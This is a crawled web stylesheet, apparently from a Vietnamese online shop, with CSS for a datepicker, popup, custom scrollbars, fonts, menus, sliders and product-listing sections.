.ui-datepicker .ui-datepicker-inline {border:1px solid #e0e0e0;}
.ui-datepicker .ui-datepicker-header {position:relative;border-bottom:1px solid #e0e0e0;text-align:center;}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {position:absolute; top:15px; text-indent:-9999px; overflow:hidden; width:6px; height:9px;}
.ui-datepicker .ui-datepicker-prev {left:10px;background-position:-450px 0;}
.ui-datepicker .ui-datepicker-next {right:10px;background-position:-460px 0;}
.ui-datepicker .ui-datepicker-title {padding:10px 0;font-size:15px;font-family: "Gilroy Bold", Arial, sans-serif;color:#333;}
.ui-datepicker .ui-datepicker-title select {}
.ui-datepicker select.ui-datepicker-month-year {width:100%;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {width:15%; text-align:center; color:#333; font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif;}
.ui-datepicker table {width:100%; border-collapse:collapse;}
.ui-datepicker th {height:30px;}
.ui-datepicker td {height:20px;padding:0; border-style:solid; text-align:center;}
.ui-datepicker .ui-state-disabled {opacity:1;}
.ui-datepicker.ui-corner-all,
.ui-datepicker .ui-datepicker-header.ui-corner-all {border-radius:0; -webkit-border-radius:0;}


/* facebox */
#facebox {position:fixed; top:0 !important; left:0 !important; right:0; bottom:0; z-index:100; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content:center;}
#facebox:after {content:"";position:fixed; top:0; right:0; bottom:0; left:0; background:#000; opacity:.8;}
#facebox .popup {position:relative; z-index:2; /*position:fixed;top:50%;z-index:2;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);*/}
/*
#facebox .close{ position:absolute; position:absolute; top:-40px; right:0; width:20px; height:20px; background:url('/pc/images/main/sprite.png') no-repeat -630px -27px;}
*/
#facebox .close img {display:none;}
#facebox .popup .content {}

.facebox_hide {z-index:-100;}



/*************** SCROLLBAR BASE CSS ***************/

.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}

.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
	-ms-overflow-style: none;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}

.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}

.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}




/*************** SIMPLE INNER SCROLLBAR ***************/

.scrollbar-inner > .scroll-element,
.scrollbar-inner > .scroll-element div
{
    border: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 10;
}

.scrollbar-inner > .scroll-element div {
    display: block;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}

.scrollbar-inner > .scroll-element.scroll-x {
    bottom: 2px;
    height: 8px;
    left: 0;
    width: 100%;
}

.scrollbar-inner > .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
    width: 8px;
}

.scrollbar-inner > .scroll-element .scroll-element_outer {
    overflow: hidden;
}

.scrollbar-inner > .scroll-element .scroll-element_outer,
.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}

.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
}

.scrollbar-inner > .scroll-element .scroll-element_track { background-color: #e0e0e0; }
.scrollbar-inner > .scroll-element .scroll-bar { background-color: #c2c2c2; }
.scrollbar-inner > .scroll-element:hover .scroll-bar { background-color: #919191; }
.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar { background-color: #919191; }


/* update scrollbar offset if both scrolls are visible */

.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -12px; }
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -12px; }


.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -12px; }
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -12px; }

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/common.css?time=1765035511
body_size: 54804
content:
@charset "utf-8";
:root{
    --main-color: #bf1e2e;
    --text-secondary-color: #fff;
    --main-secondary-color: #fca00f;
}

@font-face {
    font-family: "Gilroy Regular";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Regular.otf");
}
@font-face {
    font-family: "Gilroy Italic";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Italic.otf");
}
@font-face {
    font-family: "Gilroy Black";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Black.otf");
}
@font-face {
    font-family: "Gilroy Bold";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Bold.otf");
}
@font-face {
    font-family: "Gilroy Heavy";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Heavy.otf");
}
@font-face {
    font-family: "Gilroy Light";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Light.otf");
}
@font-face {
    font-family: "Gilroy Medium";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Medium.otf");
}
@font-face {
    font-family: "Gilroy SemiBold";
    src: url("../fonts/SVNGilroy/SVN-Gilroy SemiBold.otf");
}
@font-face {
    font-family: "Gilroy Thin";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Thin.otf");
}
@font-face {
    font-family: "Gilroy XBold";
    src: url("../fonts/SVNGilroy/SVN-Gilroy XBold.otf");
}
@font-face {
    font-family: "Gilroy Xlight";
    src: url("../fonts/SVNGilroy/SVN-Gilroy Xlight.otf");
}

body{font-family: "Gilroy Regular", Arial, sans-serif; font-size: 14px;}

strong{font-family: "Gilroy Bold", Arial, sans-serif;}

.header{background-color: var(--main-color);}
/*lnb*/
.lnb{margin:0 auto; text-align:right;padding:20px 15px 0px; font-size:0; display:none;}
.lnb a{display:inline-block; position:relative; color:#888; font-size:14px; margin-left:20px;}
.lnb a:before{content:""; display:block; position:absolute; width:1px; height:11px; background:#edebeb; top:4px; left:-10px;}
.lnb a:first-child:before{display:none;}

/*top*/
.top{margin:0 auto; position:relative; padding:0px 10px 10px; display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center;}
.top .icon-logo-mobile{width:25px;}
.top .icon-logo-mobile a{color: var(--text-secondary-color); font-size: 22px;}
.top .top-logo{width:calc(100% - 50px);font-size:0;overflow:hidden; text-align: center;}
.top .srch-wrap{width:100%;border:2px solid var(--text-secondary-color);font-size:0;}
.top .srch-wrap input{display:block;float:left;width:calc(100% - 32px); line-height:32px; border:0 none; padding-left:15px;color:#888; font-size:16px;}
.top .srch-wrap input:focus{outline:none}
.top .srch-wrap input::placeholder{color:#888; font-size:16px;}
.top .srch-wrap button{display:block;float:left;line-height:32px; width:32px; text-align:center; font-size: 20px; color: var(--text-secondary-color)}
.top .srch-wrap button img{vertical-align:middle;}
.top .personal-menu{display: none;}
.top .personal-menu a{display:inline-block; margin-left:35px;position: relative;}
.icon-cart-mobile{width:25px; text-align: right;}
.icon-cart-mobile a{position: relative; color: var(--text-secondary-color); font-size: 22px;}
.icon-cart-mobile .cart-mini-count {
    display: inline-block;
    padding: 0;
    width: 20px;
    text-align: center;
    border-radius: 2px;
    color: var(--text-secondary-color);
    background: var(--main-secondary-color);
    font-size: 14px;
    position: absolute;
    top: -5px;
    right: -9px;
}

.ic-logo-laza{color: var(--text-secondary-color); font-size: 56px;}

/*gnb*/
#main-menu{background: var(--main-color); transition: all .3s ease-in-out; font-size: 16px; display: none;}
#main-menu .container{width: 100%; margin: 0px auto;}
#main-menu .navbar{display: flex; position: relative; flex-flow: row nowrap; justify-content: flex-start; align-items: center; padding: 0px;}
#main-menu .navbar-toggler{padding: .25rem .75rem; font-size: 1.25rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: .25rem;}
#main-menu .navbar-toggler-icon{display: flex; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: 50% / 100% 100% no-repeat; align-items: center; justify-content: center; color: #fff; }
#main-menu .navbar-collapse{display: flex; flex-basis: auto; flex-grow: 1; align-items: center; position: relative; border-top: 1px solid #ddd;}
#main-menu .navbar-nav{display: flex; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none;}
#main-menu .nav-item{position: relative;}
#main-menu .nav-link{display: block; white-space: nowrap; text-transform: capitalize; transition: all .3s ease-out; color: #fff; padding: 10px 8px;}
#main-menu .dropdown-menu{position: static; float: none; top: 100%; z-index: 1000; font-size: 1rem; color: #212529; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; padding: 0; margin: 0; border-radius: 0; border: 1px solid #ddd; border-bottom: 3px solid var(--main-color); min-width: 250px; left: -10px; display: block; transition: all .5s ease 0s; -webkit-transition: all .5s ease 0s; opacity: 0; visibility: hidden; transform: scale(1, 0); -webkit-transform: scale(1, 0); transform-origin: 0 0; -webkit-transform-origin: 0 0;}
#main-menu .nav-item:hover > .dropdown-menu{visibility: visible; opacity: 1; transform: scale(1, 1); -webkit-transform: scale(1, 1);}
#main-menu .dropdown-item{display: block; width: 100%; padding: 0px; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: 0 0; border: 0; margin: 0px; list-style: none;}
#main-menu .dropdown-item > li{position: relative;}
#main-menu .dropdown-item a{text-transform: capitalize; display: block; color: #212529; font-size: 14px; transition: all .3s ease-out; position: relative; margin: 0; padding: 6px 20px; background: url('../images/r7.png') no-repeat 8px center; border-top: 1px solid #eee;}
#main-menu .nav-all-cate .dropdown-menu .dropdown-item a{background: 0 0; margin: 0 20px; padding: 10px 0px;}
#main-menu .dropdown-item li:first-child > a{border: none;}
#main-menu .dropdown-item li:hover > a, #main-menu .dropdown-item a:hover{color: var(--main-color); text-decoration: none;}
#main-menu .dropdown-menu .dropdown-item a>img, #main-menu .dropdown-menu .dropdown-item a>span.icon_fonts_menu{display: inline-block; max-width: 20px; vertical-align: middle; margin-right: 10px; font-size: 14px;}
#main-menu .dropdown-menu .dropdown-item a>span.cate-name{display: inline-block; vertical-align: middle;}
#main-menu .dropdown-menu .dropdown-item a>i{position: absolute; right: 5px; top: 50%; font-size: 12px; transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%);}
#main-menu .dropdown-menu .dropdown-list{position: absolute; left: 100%; top: 0; padding: 0; margin: 0; list-style: none; border: 1px solid #ddd; min-width: 200px; border-bottom: 3px solid var(--main-color); border-radius: 0; background: #fff; transition: all .5s ease 0s; -webkit-transition: all .5s ease 0s; opacity: 0; visibility: hidden; -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175); box-shadow: 0 6px 12px rgba(0,0,0,.175);}
#main-menu .navbar a.nav-button span{background: #fca00f; border-radius: 30px; padding: 0 10px; display: inline-block;}
#main-menu .navbar a.nav-button i{margin-left: 5px; animation: blinkColor 1s infinite;}

@keyframes blinkColor {
    0% {color: #f3283d}
    100% {color: #004031}
}

/* Menu mobile */
.mm-navbars--top .mm-navbar {
    padding: 10px 20px !important;
    background: var(--main-color);
    color: var(--text-secondary-color);
}
.mm-navbars--top .mm-navbar .auth-mmenu {
    display: flex;
    justify-content: flex-start;
    text-align: left;
}
.mm-navbars--top .mm-navbar .item-icon {
    margin-right: 15px;
    font-size: 25px;
}
.mm-navbars--top .mm-navbar .item-detail a {
    display: block;
}
.mm-navbars--bottom {
    border-top: 1px solid var(--mm-color-border);
}
.mm-navbars--bottom .mm-navbar, .mm-navbars--top .mm-navbar {
    display: flex;
}
.mm-navbars--bottom .mm-navbar a {
    border-left: 1px solid #ddd;
    color: var(--main-color);
}
.mm-navbars--bottom .mm-navbar a:first-child {
    border-left: none;
}
.mm-navbars--bottom .mm-navbar a .fas, .mm-navbars--bottom .mm-navbar a img{margin-left: 10px;}

.gnb-warp{width:100%; min-width:1100px; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0; position:relative;}
.gnb-warp .gnb{width:1100px; margin:0 auto; font-size:0;height:50px; line-height:50px;overflow:hidden;position:relative;}
.gnb-warp .gnb .btn-gnb-all{cursor:pointer; display:inline-block; color:#000; font-size:17px;padding:0 19px 0 30px; font-family: "Gilroy Bold", Arial, sans-serif; position:relative; margin:0 42px 0 0;}
.menu-trigger {position:absolute;left:0;top:50%;width:20px;height:16px;transform:translate(0, -50%);}
.menu-trigger, .menu-trigger span {display: inline-block;transition: all .4s;box-sizing:border-box;}
.menu-trigger span {position: absolute;left: 0;width: 100%;height: 2px;background-color: #555;}
.menu-trigger span:nth-of-type(1) {top: 0;}
.menu-trigger span:nth-of-type(2) {top: 7px;}
.menu-trigger span:nth-of-type(3) {bottom: 0;}
.menu-trigger.active-1 span:nth-of-type(1) {
    -webkit-transform: translateY (20px) rotate (-45deg);
    transform: translateY(7px) rotate(-45deg);
}
.menu-trigger.active-1 span:nth-of-type(2) {opacity: 0;}
.menu-trigger.active-1 span:nth-of-type(3) {
    -webkit-transform: translateY(-20px) rotate(45deg);
    transform: translateY(-7px) rotate(45deg);
}
.gnb-warp .gnb-drop{display:none;width:1100px; position:absolute; top:51px; left:50%; transform:translate(-50%,0);z-index:200;margin-left:-1px;}
.gnb-warp .gnb-drop .gd-2d{display:none;float:left;border-bottom:1px solid #e0e0e0;background:#fff;}
.gnb-warp .gnb-drop .gd-2d p{font-size:14px; line-height:30px; color:#000; font-family: "Gilroy Bold", Arial, sans-serif;}
.gnb-warp .gnb-drop .gd-2d p:hover a{background:#d82228; color:#fff;}
.gnb-warp .gnb-drop .gd-2d ul li{position:relative;}
.gnb-warp .gnb-drop .gd-2d a{font-size:14px; line-height:18px; color:#000; display:block;padding:10px 25px;}
.gnb-warp .gnb-drop .gd-2d ul li .gd-3d{display:none;}
.gnb-warp .gnb-drop .gd-2d ul li:hover a{background:#d82228; color:#fff;}
.gnb-warp .gnb-drop .gd-2d .gd-2d-box{float:left;min-width:192px;height:440px;padding-top:29px; font-size:0;border-right:1px solid #e0e0e0;border-left:1px solid #e0e0e0;}
.gnb-warp .gnb-drop .gd-2d ul li:hover .gd-3d{display:block; background:#fff; position:absolute; border:1px solid #d82228; min-width:100px; top:-15px; right:0; transform:translate(100%,0); padding:15px 20px; z-index:250;}
.gnb-warp .gnb-drop .gd-2d ul li:hover .gd-3d p{font-size:14px; color:#555; line-height:30px;font-family: "Gilroy Bold", Arial, sans-serif; text-indent:0;}
.gnb-warp .gnb-drop .gd-2d ul li:hover .gd-3d p:hover a{color:#d82228;}
.gnb-warp .gnb-drop .gd-2d ul li:hover .gd-3d a{font-size:14px; background:#fff; color:#555; line-height:18px; white-space: nowrap;padding:6px 0;}
.gnb-warp .gnb-drop .gd-2d ul li:hover .gd-3d ul li a:hover{color:#d82228;}

.swiper-container{position:absolute; top:0; left:150px; width:950px; height:50px; overflow:hidden; display:block;}
.swiper-container .swiper-slide{width:auto; height:50px;}
.swiper-container a{display:inline-block; color:#000; font-size:17px; padding:0 19px; font-family: "Gilroy Bold", Arial, sans-serif; position:relative;}
.swiper-container a.on{color:#d82228;}
.swiper-container a.on:after{content:""; display:block; width:100%; height:3px; background:#d82228; position:absolute; left:0; bottom:-1px;}

/*kvisual*/
.mslide-wrap{width:100%;position:relative;font-size:0;overflow:hidden;}
.mslide-wrap .mslide{width:550px; height:148px; position:relative;top:0;left:50%; transform:translate(-50%,0);}
.mslide-wrap .mslide div{position:absolute; top:0; left:0;width:550px;height:148px;display:none;}
.mslide-wrap .mslide div.active{display:block;}
.mslide-wrap .mslide div img{/* width:1920px; height:520px; */width:100%;}
.mslide-wrap .direct-wrap{width:100%; height:1px;position:absolute; top:calc(50% - 30px); left:50%; transform:translate(-50%,-50%); }
.mslide-wrap .direct-wrap > span{display:block; position:absolute; cursor:pointer;}
.mslide-wrap .direct-wrap .prev{left:10px;}
.mslide-wrap .direct-wrap .next{right:10px;}
.mslide-wrap .box-wrap{display:none; position:absolute; bottom:0; left:50%; transform:translate(-50%,0);font-size:0;background:#fff;}
.mslide-wrap .basebox{float:left;position:relative;height:50px;}
.mslide-wrap .basebox p{background:#fff; height:48px; line-height:48px; text-align:center; width:100%;position:absolute;bottom:1px;font-size:16px; color:#000;}
.mslide-wrap .baseclick{position:absolute; bottom:0;width:100%;border:1px solid #e0e0e0; border-right:0 none;margin-left:-1px;}
.mslide-wrap .basebox:last-child .baseclick{border-right:1px solid #e0e0e0;}
.mslide-wrap .baseup{display:none;width:100%;border-right:1px solid #border;}
.mslide-wrap .baseup div{padding:10px 0; background:#ebefec;font-size:0;border-bottom:1px solid #e0e0e0;}
.mslide-wrap .baseup div a{display:block; width:100%; text-align:center;font-size:162px;color:#000; font-size:16px; color:#000; line-height:36px;}
.mslide-wrap .baseup div a.on{color:#d82228;}
.mslide-wrap .baseover{font-size:0;}
.mslide-wrap .baseover span{display:inline-block; height:48px;position:relative;cursor:pointer;}
.mslide-wrap .baseover span.black:after{content:""; display:block; width:100%; height:4px; background:#000; position:absolute; left:0; bottom:-1px;}
.mslide-wrap .baseover span.on:after{content:""; display:block; width:100%; height:4px; background:#d82228; position:absolute; left:0; bottom:-1px;}
.mslide-wrap .direct-wrap .mslide-num{width:100px; height:34px; line-height:30px; text-align:center; background:#000; border-radius:50px;font-size:20px; color:#a3a3a3; position:absolute; right:0; top:160px;}
.mslide-wrap .direct-wrap .mslide-num span{font-size:20px; color:#fff;}
/*kv-bnr-wrap*/
.kv-bnr-wrap{width:100%; margin:0 auto;font-size:0;margin-bottom:20px;display:flex;flex-direction: column;display:none;}
.kv-bnr-wrap a{display:block; width:100%;border:0;box-sizing:border-box;}
.kv-bnr-wrap a img{display:block; width:100%; border: 1px solid #fff;border-width:1px 0 0 1px;box-sizing:border-box;}
/*common*/
.products .empty-item{width: 100%; text-align: center; margin-bottom: 20px; text-transform: uppercase;}
.cont-wrap{margin:0 auto; padding: 0px 15px;}
.sub-tit{font-size:15px; color:#555; margin-bottom:5px;text-transform: uppercase;font-family: "Gilroy Bold", Arial, sans-serif;}
.tit{font-size:16px; color:#111; line-height:20px; margin-bottom:2px; word-break:keep-all;}
.price{overflow:hidden;}
.price-red{font-size:20px; color:#d82228; display:inline-block; margin-left: 3px;font-family: "Gilroy Medium", Arial, sans-serif;}
.price-red span{
    font-size:20px;
    /* font-family: "Gilroy Bold", Arial, sans-serif; */
}
.price-gray{color:#555; text-decoration:line-through; margin-left:10px; font-size:13px;display:inline-block;}
.end-line{width:100%; height:1px; background:#e0e0e0;}
.list-more{width:1100px; margin:0 auto; text-align:center;padding:40px 0 0 0;}
.list-more a{display:inline-block;width:178px; height:38px; line-height:38px; font-size:16px; color:#555; text-align:center; border:1px solid #cccccc;}
.line-bnr{margin:20px auto 0px; overflow:hidden;}
.line-bnr a{display:block; margin:1px 0;}
.line-bnr img{width: 100%;}
.title{display:inline-block; font-size:24px; color:#000;position:relative;}
.title:after{content:""; display:block; position:absolute; top:7px; right:-22px; background:url('../images/ico-titarrow-black.png'); width:11px; height:24px;}
.title.noway{cursor:default;}
.title.noway:after{display:none;}
.title-n-sub{width:100%; padding:20px 0px 10px; text-align:center;}
.title-n-sub p{margin-top:13px;font-size:16px; color:#878787;text-align:center;}
.bx-wrapper{border:0 none; box-shadow:none; background:none; margin-bottom:0;}
.bnr-anchor{display:block;}
.ico-badge-wrap{position:absolute; top:10px; left:10px;}
.ico-badge-wrap img{width:45px !important; height:45px !important; margin-right:5px;}
.ico-badge-wrap2{position:absolute; top:10px; left:18px; }
.ico-badge-wrap2 span{display: block;font-size:12px;background-color: #9e047f;color: #fff;width: 40px;padding: 10px 3px;text-align: center;border-radius:100%;}
.ico-sticker-wrap{width:100%;padding-top:5px;}
.ico-sticker-wrap span{margin-right:5px;display: inline-block; padding: 0px 5px;background-color:var(--main-color); color: #fff;}
.ico-sticker-wrap .free-ship{background-color: var(--main-color); color: #fff;}
.ico-sticker-wrap .cod{background-color: #753888; color: #fff;}

.circle-list{padding: 5px 10px 20px; margin: auto;}
.con_list{display: flex; flex-wrap: wrap; justify-content: center; align-items: center;}
.con_list li {width: 25%; display: block; text-align: center;}
.con_list {width:100%; overflow: hidden; margin: 0 auto;}
.con_list div.box {text-align: center;}
.con_list li img{width: 60%; position: relative; margin-top: 20%; margin-top: 10%;}
.con_list li span {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: center; font-size: 15px; display: block;}

/*section01*/
.tit-bgcolor{line-height:1.4; background:var(--main-color); color:#fff; font-size:16px; text-align:center;text-transform: uppercase; padding: 10px 15px;}
.tag{margin-top:-1px; text-align:center; padding-bottom: 20px;}
.tag span{margin-right:10px; padding-top:10px; display:inline-block;}
.tag span a{display:inline-block; padding:0 10px; border:1px solid #ccc; border-radius:50px; font-size:15px; color:#888;}
.beige-tag{overflow:hidden;}
.beige-tag span.on a{color:#d82228; border-color:#d82228;}
.lnb-btn{height:90px; border-bottom:1px solid #e0e0e0;}
.lnb-btn span{margin-right:49px;}
.lnb-btn span a{display:inline-block; height:100%; line-height:90px; box-sizing:border-box; font-size:28px; color:#555;}
.lnb-btn span.on a{font-family: "Gilroy Bold", Arial, sans-serif; color:#ad945f; border-bottom:4px solid #ad945f;}
.listT1{width:100%; overflow:hidden;}
.listT1 ul{margin-left:-40px;}
.listT1 ul li{float:left; margin-left:40px; width:245px; position:relative;}
.listT1 ul li a{display:block;}
.listT1 ul li a img{width:245px; height:245px;}
.listT1 .products{display: none;flex-wrap: wrap;}
.listT1 .products.on{display: flex;}
.listT1 .products .item{width:50%; position:relative;padding: 5px;}
.listT1 .products .item:nth-child(2n+1){margin-left:0px;}
.listT1 .products .item a{display:block;text-align: center;}
.listT1 .products .item a img{max-width:100%;height:auto;}
.listT1-info{min-height:120px; padding:10px 0;text-align: left;}
.listT1-info .tit{height:40px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; white-space: normal; word-wrap: break-word; display: -webkit-box;
    -webkit-line-clamp:2; -webkit-box-orient: vertical; font-family: "Gilroy Light", Arial, sans-serif}

/*section02*/
.beige-line{border-bottom:1px solid #e0e0e0; font-size:0; text-align:center; margin-bottom:40px; overflow:hidden; position:relative; height:40px;}
.beige-line span{display:inline-block;}
.beige-line span a{display:inline-block; box-sizing:border-box; font-size:16px; color:#888; padding:0 10px 13px 10px;margin:0 12px;}
.beige-line span.on a{color:var(--main-color); border-bottom:3px solid var(--main-color);}
.beline-box{display:block;white-space: nowrap;overflow:hidden;overflow-x:auto;}
.beline-box::-webkit-scrollbar{display: none;}
.beline-box span{display:inline-block;}
.beline-box-btn{display:none; position:absolute; text-align:center;top:0; right:0; width:100px; height:40px; background:url('../images/belinebox-bg.png')no-repeat; background-size:100% 100%;}
.beline-box-btn span{display:inline-block; margin-top:3px;}
.beline-box-btn span img{width:25px; height:20px;}
/*section03*/
.section03{padding-bottom:10px;overflow:hidden;margin-top:20px;}
.title-n-sub.white .title{color:#fff;}
.title-n-sub.white .title:after{background:url('../images/ico-titarrow-white.png');}
.title-n-sub.white p{color:#fff;}
.evslide-wrap{overflow: hidden; padding-bottom: 40px;}
.evslide-wrap .bx-wrapper{/* width:594px; */ width: 50%;}
.evslide-wrap .bx-viewport{overflow:visible !important;}
.evslide-wrap .evslide > div{/* width:594px; */ width: 50%;}
.evslide-wrap .evslide > div .evbox{overflow:hidden; position:relative; background:#fff;}
.evslide-wrap .evslide > div .evbox img{display:block;width:100%;max-width:220px; margin:auto;}
.evslide-wrap .evslide > div .evbox .ev-right{padding-top:8px; text-align: center;}
.evslide-wrap .evslide > div .evbox .ev-right .listT1-info{height: auto; padding: 10px 0px 20px;}
.evslide-wrap .evslide > div .evbox .ev-right .ev-num{width:108px; height:34px; line-height:30px; color:#fff; text-align:center; font-size:14px; background:#af4040; border-radius:50px; position:absolute; right:40px; bottom:40px;}
.evslide-wrap .evslide > div .evbox .ev-right .ev-num span{font-size:16px;}
.evslide-wrap .bx-wrapper .bx-controls-direction{display: none;}
.evslide-wrap .bx-wrapper .bx-controls-direction a{display:block; width:21px; height:46px; background:url('../images/cont-slide-arrow.png')no-repeat; margin-top:-23px;}
.evslide-wrap .bx-wrapper .bx-prev{display:none !important;}
.evslide-wrap .bx-wrapper .bx-next{right:-40px;}
.evbox .soldout{display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:url('../images/evbox-soldout.png')no-repeat;background-size:100% 100%;}
.evbox .soldout span{display:block; position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); color:#000; font-size:23px;}
.evbox .soldout span img{width:130px !important; height:auto !important;}
.evbox.evsoldout  .soldout{display:block;}
.evslide-wrap .bx-wrapper .bx-pager.bx-default-pager a{background:#edebec;}
.evslide-wrap .bx-wrapper .bx-pager.bx-default-pager a:hover, .evslide-wrap .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#edebec;}
.evslide-wrap .bx-wrapper .bx-pager.bx-default-pager a.active{background:#666;}
.evslide-wrap .bx-wrapper .bx-pager{left: 0px; left: 50%;}
/*section04*/
.section04{padding:0 0 40px 0; border-bottom:1px solid #edebeb;}
.only-you-box{font-size:0;margin-left:-25px;}
.only-you-box a{display:inline-block;margin-left:25px;position:relative;}
.only-you-box a .only-coupon{position:absolute;bottom:90px;right:40px;}
/*section05*/
.section05{padding:40px 0 60px 0;overflow:hidden;}
.stn05-left{float:left;width:260px;}
.stn05-right{float:left; width:calc(100% - 260px);}
.stn05-left-tit{font-size:24px; color:#000; line-height:36px; margin:-8px 0 28px 0;}
.stn05-left-tit span{font-family: "Gilroy Bold", Arial, sans-serif;}
.section05 > .stn05-left-tit{margin:0 0 8px 0;}
.stn05-subtit{font-size:18px; color:#000;padding-left:10px;position:relative; width:200px; overflow: hidden; text-overflow: ellipsis; white-space: normal; word-wrap: break-word; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical;}
.stn05-subtit:before{content:"";display:block;width:3px; height:25px; background:#d82228;position:absolute; top:0; left:0;}
.stn05-subtit2{font-size:18px; line-height:24px; color:#5c5c5c;padding-left:10px;margin-top:25px; width:200px; overflow: hidden; text-overflow: ellipsis; white-space: normal; word-wrap: break-word; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical;}
.listT2 ul{margin-left:-40px;}
.listT2 ul li{width:180px;float:left;margin-left:40px;}
.listT2 ul li a{display:block; overflow:hidden;}
.listT2 ul li img{width:180px; height:180px;}
.listT2 ul li .listT1-info{padding-bottom:0;text-align: left;}
.section05 + .section05{padding-top:0;}
/*section06*/
.section06{padding:0 0 80px 0;}
.bnrslide-wrap .bx-wrapper .bx-controls-direction a{width:21px; height:46px; margin-top:-23px;}
.bnrslide-wrap .bx-wrapper .bx-prev{background:url('../images/ico-arrow-mslide-prev.png')no-repeat;}
.bnrslide-wrap .bx-wrapper .bx-next{background:url('../images/ico-arrow-mslide-next.png')no-repeat;}
/*section07*/
.section07{padding:0 0 80px 0;}
.listT3{margin-top:30px; overflow:hidden;}
.listT3 ul li{float:left;width:365px;position:relative;}
.listT3 ul li a{display:block; overflow:hidden;}
.listT3 ul li img{float:left;width:140px; height:140px; margin-right:20px;}
.listT3 ul li .listT1-info{float:left; width:190px;padding-bottom:0;}
/*section08*/
.section08{padding:0 0 40px 0;}
.section08 .listT1{margin-top:30px;}
.section08 .listT1 ul li .listT1-info{padding-bottom:0;}
/*section09*/
.store-wrap{border:2px solid #e0e0e0; padding:40px 0;font-size:0;}
.store-box{overflow:hidden;}
.store-box > div{float:left; width:50%;height:140px;position:relative;}
.store-left img{float:left;margin-left:60px;width:140px; height:140px;}
.store-left div{float:left;margin-left:30px;}
.store-left div p{font-size:20px; line-height:20px; color:#000;margin-bottom:15px;}
.store-left div ul li{font-size:16px; color:#888; line-height:27px; padding-left:9px; position:relative;}
.store-left div ul li:before{content:""; display:block; width:2px; height:2px; background:#888; position:absolute; top:13px; left:0;}
.store-go{position:absolute; bottom:0;right:60px;font-size:16px; color:#555;padding-right:17px;background:url('../images/ico-titarrow-black.png')no-repeat right center; background-size:7px 12px}
.store-right:before{content:""; display:block; width:1px; height:140px; background:#e0e0e0; position:absolute; top:0; left:0;}
.store-right img{float:left;margin-left:60px;width:140px; height:140px;}
.store-right div{float:left;margin-left:30px;}
.store-right div p.store-tit{font-size:20px; line-height:20px; color:#000;margin-bottom:10px;}
.store-right div p.store-favorit{display:block;margin-bottom:10px;vertical-align:top;width:64px; height:21px; line-height:21px; background:#000; color:#fff; font-size:12px; text-align:center; border-radius:50px;}
.store-right div p.store-favorit a{color:#fff;}
